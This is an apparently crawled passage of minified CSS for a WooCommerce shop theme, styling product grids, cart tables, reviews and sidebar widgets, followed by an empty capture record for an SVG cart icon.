2px;border-radius:0;box-sizing:border-box;padding:0 18px;-webkit-transition:all .3s;transition:all .3s}.vincent_shop_functions_disabled div.product form.cart{display:none}.vincent_shop_functions_disabled div.product .product_meta{margin-top:30px}.single-product button.single_add_to_cart_button:hover{background:transparent!important}.single-product .product_meta span.sku_wrapper,.single-product .product_meta span.posted_in,.single-product .product_meta span.tagged_as{display:block;line-height:27px}.single-product .product_meta span.sku_wrapper:before,.single-product .product_meta span.posted_in:before,.single-product .product_meta span.tagged_as:before{content:"\25E6";font-size:21px;margin-right:8px}.woocommerce .vincent_woocommerce_content .related.products h2{font-size:28px;line-height:28px;letter-spacing:3px;text-align:center;margin-bottom:45px}.woocommerce .vincent_woocommerce_content .related.products ul.products{margin-bottom:45px}.woocommerce .vincent_woocommerce_content .related.products ul.products:after{display:none}.woocommerce .vincent_woocommerce_content .related.products ul.products li.product{width:33.33333333333%;padding-top:60px}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product{padding-top:110px}.woocommerce .vincent_woocommerce_content .related.products ul.products li.product .vincent_product_wrapper{padding:87px 20px 40px}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product .vincent_product_wrapper{padding:120px 20px 40px}.woocommerce div.product .woocommerce-tabs{margin-bottom:142px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom:solid 2px}.woocommerce div.product form.cart .variations select{height:38px;background:#fff0;border:solid 2px;margin-right:16px}.woocommerce div.product form.cart .variations td.label{text-align:left}.woocommerce div.product form.cart .variations td.value{position:relative;text-align:right}.woocommerce div.product form.cart .variations td.value .reset_variations{display:inline-block;font-size:14px;line-height:34px;letter-spacing:3px;padding:0 18px;margin-top:15px;margin-right:16px;border:solid 2px}.woocommerce div.product form.cart .variations td.value .reset_variations:hover{background:#fff0}.woocommerce-variation-price{margin-bottom:20px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs{font-size:0;line-height:0;text-align:center}.woocommerce div.product .woocommerce-tabs ul.tabs li{background:none;margin:0 3px;border:solid 2px;border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;padding:6px 18px}.woocommerce div.product .woocommerce-tabs #tab-description h2,.woocommerce div.product .woocommerce-tabs #tab-additional_information h2,.woocommerce-Reviews-title{display:none}.woocommerce div.product .woocommerce-tabs .panel{padding-top:40px}.woocommerce #reviews #comments ol.commentlist{border-bottom:solid 1px;padding-bottom:16px;margin-bottom:36px}.woocommerce #reviews #comments ol.commentlist li{position:relative;margin-bottom:23px}.woocommerce #reviews #comments ol.commentlist li img.avatar{width:80px;height:80px;border:none;border-radius:50%;padding:0;position:absolute;top:0;left:0}.woocommerce #reviews #comments .star-rating{width:6.4em;height:14px;font-size:13px;position:absolute;top:100px;left:0}.woocommerce #reviews #comments .star-rating:before{content:"s s s s s"}.woocommerce #reviews #comments .star-rating span::before{content:"S S S S S"}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:none;border-radius:0;padding:0;margin-left:107px;position:relative}.woocommerce #reviews #comments ol.commentlist li .comment-text .description{border:solid 2px;font-size:14px;line-height:28px;padding:21px 29px;margin-bottom:18px;position:relative}.woocommerce #reviews #comments ol.commentlist li .comment-text .description p{margin-bottom:0}.woocommerce #reviews #comments ol.commentlist li .comment-text .description:before,.woocommerce #reviews #comments ol.commentlist li .comment-text .description:after{content:"";border:solid 7px #fff0;position:absolute;bottom:-16px;left:30px}.woocommerce #reviews #comments ol.commentlist li .comment-text .description:after{bottom:-14px}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong{font-size:16px;line-height:24px;letter-spacing:3px;font-weight:400;text-transform:uppercase}.woocommerce #reviews #reply-title{display:inline-block;font-size:18px;line-height:26px;letter-spacing:3px;font-weight:700;text-transform:uppercase;margin-bottom:12px}.woocommerce #reviews #comment{height:120px}.woocommerce #review_form #respond p{margin-bottom:0}.woocommerce #review_form #respond p.comment-form-rating{margin-bottom:10px}.woocommerce #review_form #respond .form-submit input{font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;border-radius:0;padding:7px 20px 9px}.woocommerce div.product .woocommerce-tabs #tab-description p{margin:0}.woocommerce div.product table.shop_attributes td,.woocommerce div.product table.shop_attributes th{text-align:left;border:none}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-size:14px;line-height:28px;letter-spacing:3px;font-weight:400;text-transform:uppercase}.woocommerce-cart table.shop_table,.woocommerce-cart .shop_table thead th,.woocommerce-cart .shop_table tbody td{border:none}.woocommerce-cart table.shop_table{border-collapse:collapse;margin-bottom:53px}.woocommerce-cart .shop_table tbody .cart_item{border-bottom:solid 2px}.woocommerce-cart .shop_table tbody td{text-align:center}.woocommerce-cart .shop_table a.remove{margin:0 auto;font-size:18px;font-weight:400}.woocommerce-cart .shop_table a.remove:hover{background:none}.woocommerce-cart .shop_table tbody .product-thumbnail{padding-top:40px;padding-bottom:40px}.woocommerce-cart .shop_table .product-thumbnail img{width:80px;height:80px}.woocommerce-cart .shop_table .product-name a{font-size:16px;line-height:24px;letter-spacing:3px;text-transform:uppercase}.woocommerce-cart .shop_table .product-price,.woocommerce-cart .shop_table .product-subtotal{font-size:14px}.woocommerce-cart .shop_table .quantity{margin:0!important}.woocommerce-cart table.cart td.actions{padding:40px 0 0}.woocommerce-cart .shop_table .coupon{position:relative}.woocommerce-cart table.cart td.actions .coupon .input-text{width:387px;height:42px;border:solid 2px;padding:11px 144px 13px 14px;margin-right:0}.woocommerce-cart table.cart td.actions .coupon .button{height:42px;border-radius:0;padding:13px 15px 15px;position:absolute;top:0;right:0}.woocommerce-cart table.cart td.actions .button{border-radius:0;padding:13px 15px 15px}.woocommerce-cart .cart-collaterals h2{font-size:18px;line-height:26px;letter-spacing:4px;font-weight:700;margin-bottom:28px}.woocommerce-cart .cart-collaterals .cart_totals{float:left}.woocommerce-cart .cart-collaterals .cart_totals table{margin-bottom:19px}.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td{border:none;text-align:left;font-size:14px;line-height:21px;font-weight:400;padding:0 0 15px}.woocommerce-cart .cart-collaterals .cart_totals table td strong{font-weight:400}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout{padding:0}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a{display:inline-block;font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;border-radius:0;padding:7px 20px 9px}.woocommerce form .form-row .required{text-decoration:none}.woocommerce-checkout input,.woocommerce-account input{padding:11px 14px 13px}.select2-container--default .select2-selection--single{height:auto;border:none;line-height:38px}.select2-container--default .select2-selection--single .select2-selection__rendered{border:solid 2px;line-height:38px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:38px}.select2-dropdown{border:solid 2px}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{border-radius:0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:solid 2px;border-radius:0}.woocommerce-checkout .checkout_coupon .form-row-last .button{padding:6px 14px 9px;border-radius:0}fieldset{border:solid 2px}.vc_column-inner .woocommerce ul.products li.product{width:100%;text-align:center;margin:0}.vc_column-inner .woocommerce.columns-1 ul.products li.product{width:100%}.vc_column-inner .woocommerce.columns-2 ul.products li.product{width:50%}.vc_column-inner .woocommerce.columns-3 ul.products li.product{width:33.33333333%}.vc_column-inner .woocommerce.columns-4 ul.products li.product{width:25%}.vc_column-inner .woocommerce.columns-5 ul.products li.product{width:20%}.vc_column-inner .woocommerce.columns-1 ul.products li.product,.vc_column-inner .woocommerce.columns-2 ul.products li.product,.vc_column-inner .woocommerce.columns-3 ul.products li.product,.vc_column-inner .woocommerce.columns-4 ul.products li.product,.vc_column-inner .woocommerce.columns-5 ul.products li.product{padding:0 15px}.vc_column-inner .woocommerce.columns- ul.products li.product a{display:block}.vc_column-inner .woocommerce ul.products li.product:before{content:""}.vc_column-inner .woocommerce ul.products li.product img{width:20%;display:block;margin:0 auto 19px;float:none;position:absolute;top:0;left:-10px}.vincent_images_circle .vc_column-inner .woocommerce ul.products li.product img{border-radius:50%}.vc_column-inner .woocommerce ul.products li.product h2{font-size:18px;line-height:26px;letter-spacing:3px;font-weight:700;-webkit-transition:all .3s;transition:all .3s}.vc_column-inner .woocommerce ul.products li.product .vincent_prod_excerpt{font-size:14px;line-height:28px;margin:4px 0 17px}.vc_column-inner .woocommerce ul.products li.product .price{font-size:24px;letter-spacing:3px}.vc_column-inner .woocommerce ul.products li.product .woocommerce-Price-currencySymbol{margin-right:3px}.vc_column-inner .woocommerce ul.products li.product .add_to_cart_button{display:none}.pm_vc_product_listing,.pm_vc_best_offer{margin-bottom:35px}.vincent_prod_cat_listing{font-size:0;line-height:0;text-align:center;margin-bottom:74px}.vincent_prod_cat_listing li{display:inline-block;cursor:pointer;vertical-align:top;font-size:18px;line-height:26px;letter-spacing:4px;font-weight:700;text-transform:uppercase;margin-right:43px;-webkit-transition:all .3s;transition:all .3s}.vincent_prod_cat_listing li:before{display:none}.vincent_prod_cat_listing li:last-child{margin-right:0}.vincent_prod_output_container,.vincent_best_offer_output_container{font-size:0;line-height:0;margin-left:-60px}.vincent_prod_output_container.columns_2 .vincent_prod_list_item,.vincent_best_offer_output_container.columns_2 .vincent_prod_list_item{width:50%}.vincent_prod_output_container.columns_3 .vincent_prod_list_item{width:33.33333333%}.vincent_prod_output_container.columns_4 .vincent_prod_list_item{width:25%}.vincent_prod_output_container.columns_5 .vincent_prod_list_item{width:20%}.vincent_prod_output_container.view_type_1 .vincent_prod_list_item,.vincent_prod_output_container.view_type_2 .vincent_prod_list_item,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item{display:inline-table;padding-left:60px;margin-bottom:45px;text-align:center}.vincent_prod_output_container .vincent_prod_list_image_cont,.vincent_best_offer_output_container .vincent_prod_list_image_cont{padding:0 30px;margin-bottom:31px}.vincent_prod_output_container .vincent_prod_list_image_wrapper,.vincent_best_offer_output_container .vincent_prod_list_image_wrapper{border-radius:50%;position:relative}.vincent_prod_output_container .vincent_prod_list_overlay,.vincent_best_offer_output_container .vincent_prod_list_overlay{width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s;z-index:3}.vincent_prod_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_overlay,.vincent_best_offer_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_overlay{opacity:.7}.vincent_prod_output_container .vincent_prod_list_image_cont img,.vincent_best_offer_output_container .vincent_prod_list_image_cont img{position:relative;z-index:1}.vincent_images_circle .vincent_prod_output_container .vincent_prod_list_overlay,.vincent_images_circle .vincent_best_offer_output_container .vincent_prod_list_overlay,.vincent_images_circle .vincent_prod_output_container .vincent_prod_list_image_cont img,.vincent_images_circle .vincent_best_offer_output_container .vincent_prod_list_image_cont img{border-radius:50%}.vincent_prod_output_container .vincent_prod_list_image_cont .vincent_prod_image_link{display:block;position:relative}.vincent_prod_output_container .vincent_prod_list_image_cont img{display:block}.vincent_prod_output_container .vincent_prod_list_image_cont .add_to_cart_inline,.vincent_best_offer_output_container .vincent_prod_list_image_cont .add_to_cart_inline{width:100%;margin:0;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);z-index:5}.vincent_prod_output_container .vincent_prod_list_item .add_to_cart_button,.vincent_best_offer_output_container .vincent_prod_list_item .add_to_cart_button{font-size:0;line-height:0}.vincent_prod_output_container .vincent_prod_list_image_cont .add_to_cart_inline a,.vincent_best_offer_output_container .vincent_prod_list_image_cont .add_to_cart_inline a{width:38px;height:41px;opacity:0;-webkit-transition:all .3s;transition:all .3s}.vincent_prod_output_container .vincent_prod_list_image_cont .add_to_cart_inline .add_to_cart_button,.vincent_best_offer_output_container .vincent_prod_list_image_cont .add_to_cart_inline .add_to_cart_button{background:url("[data-uri]") no-repeat center;background-size:38px 41px}.vincent_prod_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline a,.vincent_best_offer_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline a{opacity:1}body.vincent_shop_functions_disabled .vincent_prod_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline,body.vincent_shop_functions_disabled .vincent_best_offer_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline{display:none}.vincent_prod_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline a:hover,.vincent_best_offer_output_container .vincent_prod_item_wrapper:hover .vincent_prod_list_image_cont .add_to_cart_inline a:hover{opacity:.8}.vincent_prod_output_container .added_to_cart.wc-forward,.vincent_best_offer_output_container .added_to_cart.wc-forward{background:url("[data-uri]") no-repeat center;background-size:30px 37px;margin-left:30px;position:relative;top:2px}.vincent_prod_output_container h5,.vincent_prod_output_container h5{margin-bottom:0;line-height:24px}.vincent_prod_output_container .vincent_prod_list_excerpt,.vincent_best_offer_output_container .vincent_prod_list_excerpt{font-size:14px;line-height:28px;margin-top:14px}.vincent_prod_output_container .vincent_prod_list_price,.vincent_prod_output_container .vincent_prod_list_price .woocommerce-Price-amount,.vincent_best_offer_output_container .vincent_prod_list_price .woocommerce-Price-amount{font-size:24px;line-height:26px;letter-spacing:3px}.vincent_prod_output_container .vincent_prod_list_price .woocommerce-Price-amount .woocommerce-Price-currencySymbol,.vincent_best_offer_output_container .vincent_prod_list_price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{margin-right:3px}.vincent_prod_output_container.view_type_2 .vincent_prod_list_item,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item{text-align:left;margin-bottom:40px;vertical-align:top}.vincent_prod_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{min-height:270px;position:relative;padding:71px 0 0 300px}.vincent_prod_output_container.view_type_2 .vincent_prod_list_image_cont,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_image_cont{width:270px;padding:0;margin:0;text-align:center;position:absolute;top:0;left:0}.vincent_prod_output_container.view_type_2 .vincent_prod_list_excerpt,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_excerpt{margin-top:11px;margin-bottom:9px}.vincent_prod_output_container.view_type_2 .vincent_prod_list_price,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_price,.vincent_prod_output_container.view_type_2 .vincent_prod_list_price .woocommerce-Price-amount,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_price .woocommerce-Price-amount{font-size:18px;line-height:26px;font-weight:700}.vincent_prod_output_container .vincent_prod_list_price .add_to_cart_button,.vincent_best_offer_output_container .vincent_prod_list_price .add_to_cart_button{display:none}.vincent_vc_custom_products{margin-bottom:35px}.vincent_vc_custom_products .vincent_custom_prod_image_cont{width:40%;min-height:1px}.vincent_vc_custom_products .vincent_custom_prod_listing_box{width:60%;padding:47px 0 72px}.vincent_vc_custom_products .no_image .vincent_custom_prod_listing_box{width:100%}.vincent_vc_custom_products .vincent_custom_prod_image_cont,.vincent_vc_custom_products .vincent_custom_prod_listing_box{float:left}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products{font-size:0;line-height:0}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product{width:50%;display:inline-block;font-size:14px;line-height:28px;text-align:left;vertical-align:top;float:none}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(even){padding:0 60px 0 30px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(odd){padding:0 30px 0 60px}.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(even){padding-right:0}.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(odd){padding-left:0}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product img{margin:0}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .woocommerce-LoopProduct-link{width:100%;display:block;position:relative;padding:3px 0 0 108px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .woocommerce-LoopProduct-link .vincent_menu_dots{height:2px;border-bottom:dotted 2px #dce4e8;opacity:.3;position:absolute;top:17px;z-index:1}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:85%;display:inline-block;padding:0 2px 0 0;margin-bottom:10px;position:relative;z-index:5}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .price{font-size:18px;line-height:26px;font-weight:700;padding-left:2px;position:absolute;top:0;right:0;z-index:5}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .vincent_ingredients_field{display:block}.vincent_vc_custom_products .vincent_custom_prod_image_cont{position:relative}.vincent_vc_custom_products .vincent_custom_prod_image{width:100%;background-size:cover!important;background-position:center!important;position:absolute;top:-20px;left:0}.pm_vc_best_offer .vincent_prod_list_item{vertical-align:top}.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{padding-top:56px}.vincent_best_offer_output_container h5{margin-bottom:14px}.pm_vc_best_offer .vincent_best_offer_field,.pm_vc_best_offer .vincent_ingredients_field{display:block;font-size:14px;line-height:28px}.pm_vc_best_offer .vincent_best_offer_field{font-style:italic;margin-bottom:7px}.pm_vc_best_offer .vincent_ingredients_field{margin-bottom:9px}.woocommerce .widget_shopping_cart .widgettitle,.woocommerce.widget_shopping_cart .widgettitle{margin-bottom:39px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce.widget_products .product_list_widget li,.woocommerce.widget_top_rated_products .product_list_widget li,.woocommerce.widget_recently_viewed_products .product_list_widget li{min-height:80px;position:relative;padding:0;margin-bottom:20px}.woocommerce .widget_shopping_cart .cart_list li:after,.woocommerce.widget_shopping_cart .cart_list li:after,.woocommerce.widget_products .product_list_widget li:after,.woocommerce.widget_top_rated_products .product_list_widget li:after,.woocommerce.widget_recently_viewed_products .product_list_widget li:after{display:none}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{width:auto;height:auto;font-size:24px;font-weight:400;color:#FFFFFF!important;left:100%;padding:0 2px 0 0;margin:0;top:12px;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.woocommerce.widget_shopping_cart .cart_list li a.remove:hover{background:#fff0}.woocommerce .widget_shopping_cart .cart_list li a,.woocommerce.widget_shopping_cart .cart_list li a,.woocommerce.widget_products .product_list_widget li a,.woocommerce.widget_recent_reviews .product_list_widget li a,.woocommerce.widget_top_rated_products .product_list_widget li a,.woocommerce.widget_recently_viewed_products .product_list_widget li a{padding:13px 0 0 108px;margin-bottom:3px;font-size:16px;line-height:24px;letter-spacing:3px;font-weight:400;text-transform:uppercase}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce.widget_products .product_list_widget li img,.woocommerce.widget_recent_reviews .product_list_widget li img,.woocommerce.widget_top_rated_products .product_list_widget li img,.woocommerce.widget_recently_viewed_products .product_list_widget li img{width:80px;height:80px;float:none;margin:0;position:absolute;top:0;left:2px}.vincent_images_circle .woocommerce ul.cart_list li img,.vincent_images_circle .woocommerce ul.product_list_widget li img,.vincent_images_circle .woocommerce.widget_products .product_list_widget li img,.vincent_images_circle .woocommerce.widget_recent_reviews .product_list_widget li img,.vincent_images_circle .woocommerce.widget_top_rated_products .product_list_widget li img,.vincent_images_circle .woocommerce.widget_recently_viewed_products .product_list_widget li img{border-radius:50%}.woocommerce ul.cart_list li .quantity,.woocommerce ul.product_list_widget .quantity,.woocommerce.widget_products .product_list_widget li .amount,.woocommerce.widget_top_rated_products .product_list_widget li .amount,.woocommerce.widget_recently_viewed_products .product_list_widget li .amount,.woocommerce.widget_recent_reviews .product_list_widget li .reviewer{margin-left:108px;font-size:14px;line-height:28px}.woocommerce.widget_recent_reviews .product_list_widget li .star-rating,.woocommerce.widget_top_rated_products .product_list_widget li .star-rating{margin-left:108px}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border:none;padding:0;font-size:14px;line-height:28px;margin-bottom:28px}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{font-weight:400}.woocommerce .widget_shopping_cart p,.woocommerce.widget_shopping_cart p{margin:0}.woocommerce .widget_shopping_cart p.buttons,.woocommerce.widget_shopping_cart p.buttons{font-size:0;line-height:0}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{display:inline-block;font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;color:#FFF;border:solid 2px;border-radius:0;background:#fff0;padding:6px 18px;margin-right:20px}.woocommerce .widget_shopping_cart .buttons a.checkout,.woocommerce.widget_shopping_cart .buttons a.checkout{margin-right:0}.woocommerce .widget_shopping_cart .buttons a.checkout:hover,.woocommerce.widget_shopping_cart .buttons a.checkout:hover{background:#fff0}.vincent_sidebar .widget.widget_product_search{background:none;padding:0;position:relative}.vincent_sidebar .widget.widget_product_search form{position:relative}.vincent_sidebar .widget.widget_product_search input[type="search"]{width:100%;display:inline-block;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;background:#fff0;border:solid 2px;padding:5px 35px 7px 13px;box-sizing:border-box}.vincent_sidebar .widget.widget_product_search input[type="search"]::-webkit-input-placeholder{color:#dce4e8}.vincent_sidebar .widget.widget_product_search input[type="search"]::-moz-placeholder{color:#dce4e8;opacity:1}.vincent_sidebar .widget.widget_product_search button[type="submit"]{width:35px;height:100%;background:#fff0;border-color:#fff0;opacity:0;position:absolute;top:0;right:0;z-index:3}.vincent_sidebar .widget.widget_product_search form:after{content:'\f002';font-family:"FontAwesome",sans-serif;font-size:13px;position:absolute;top:6px;right:14px;z-index:1}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{height:5px;border-radius:0;background:#2d3539;margin-bottom:71px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:11px;height:11px;border-radius:0;top:-3px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before{content:attr(data-min);width:30px;font-size:14px;line-height:28px;position:absolute;top:19px;left:0}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child:before{content:attr(data-max)}.woocommerce .widget_price_filter .price_label{display:none!important}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;color:#FFF;text-transform:uppercase;border:solid 2px #FFF;border-radius:0;background:#fff0;padding:4px 16px 6px;-webkit-transition:all .3s;transition:all .3s}.widget_product_tag_cloud a{display:inline-block;font-size:14px!important;line-height:26px;letter-spacing:3px;text-transform:uppercase;border:solid 2px;padding:4px 9px 6px 14px;margin:0 6px 10px 0}.widget_product_tag_cloud a:after{content:"\002022";font-size:18px;margin-left:5px}@media only screen and (max-width:1281px){.vincent_shopping_cart .vincent_total_price,.vincent_shopping_cart .vincent_total_items{letter-spacing:2px}}@media only screen and (max-width:1025px){.vincent_vc_custom_products .vincent_custom_prod_listing_box{width:70%}.vincent_vc_custom_products .vincent_custom_prod_image_cont{width:30%}.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce div.product .woocommerce-tabs{margin-bottom:80px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:63%}}@media only screen and (max-width:769px){.vincent_prod_output_container.columns_3 .vincent_prod_list_item,.vincent_prod_output_container.columns_4 .vincent_prod_list_item,.vincent_prod_output_container.columns_5 .vincent_prod_list_item,.vc_column-inner .woocommerce.columns-3 ul.products li.product,.vc_column-inner .woocommerce.columns-4 ul.products li.product,.vc_column-inner .woocommerce.columns-5 ul.products li.product{width:50%}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product,.vincent_prod_output_container.columns_2 .vincent_prod_list_item,.vincent_best_offer_output_container.columns_2 .vincent_prod_list_item{width:100%}.vincent_best_offer_output_container{margin-left:-25px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(odd),.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(even),.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(odd),.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(even){padding:0 30px}.woocommerce .vincent_woocommerce_content .related.products ul.products li.product{width:50%}.woocommerce-cart .shop_table a.remove{display:inline-block}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:75%}}@media only screen and (max-width:668px){.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:75%}}@media only screen and (max-width:415px){.vincent_prod_output_container,.vincent_best_offer_output_container{margin-left:0}.vincent_prod_output_container.columns_3 .vincent_prod_list_item,.vincent_prod_output_container.columns_4 .vincent_prod_list_item,.vincent_prod_output_container.columns_5 .vincent_prod_list_item,.vc_column-inner .woocommerce.columns-3 ul.products li.product,.vc_column-inner .woocommerce.columns-4 ul.products li.product,.vc_column-inner .woocommerce.columns-5 ul.products li.product{width:100%}.vincent_prod_output_container .vincent_prod_list_excerpt,.vincent_best_offer_output_container .vincent_prod_list_excerpt{padding:0 30px}.vincent_vc_custom_products .vincent_custom_prod_listing_box,.vincent_vc_custom_products .vincent_custom_prod_image_cont{width:100%}.vincent_vc_custom_products .vincent_custom_prod_image{height:300px!important;position:static}.vincent_best_offer_output_container{margin-left:0}.vincent_prod_output_container.view_type_1 .vincent_prod_list_item,.vincent_prod_output_container.view_type_2 .vincent_prod_list_item,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item{padding-left:0}.vincent_prod_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{padding:0 50px;text-align:center}.vincent_prod_output_container.view_type_2 .vincent_prod_list_image_cont,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_image_cont{position:relative;margin:0 auto 40px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(odd),.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product:nth-child(even),.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(odd),.vc_column-inner .vincent_vc_custom_products .no_image .woocommerce ul.products li.product:nth-child(even){padding:0}.vincent_vc_custom_products .vincent_custom_prod_listing_box{padding:47px 20px 72px}.woocommerce .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_4 ul.products li.product{width:100%;padding-top:100px}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper{padding:123px 3% 20px}.woocommerce .vincent_woocommerce_content .related.products ul.products li.product{width:100%}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product .vincent_product_wrapper{padding:123px 20px 40px}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product{padding-top:100px}}@media only screen and (max-width:376px){.vincent_prod_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{padding:0 20px}.woocommerce .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_4 ul.products li.product{padding-top:90px}.woocommerce .vincent_woocommerce_content.no_sidebar .related.products ul.products li.product{padding-top:75px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:100%}}@media only screen and (max-width:321px){.vincent_prod_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper,.vincent_best_offer_output_container.view_type_2 .vincent_prod_list_item .vincent_prod_item_wrapper{padding:0}.woocommerce .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce .vincent_woocommerce_content .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_4 ul.products li.product{padding-top:75px}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper{padding:108px 30px 40px}.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product h2{max-width:70%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://palermo.if.ua/wp-content/plugins/woocommerce-flying-cart/assets/images/cart-5.svg
body_size: 151
content:
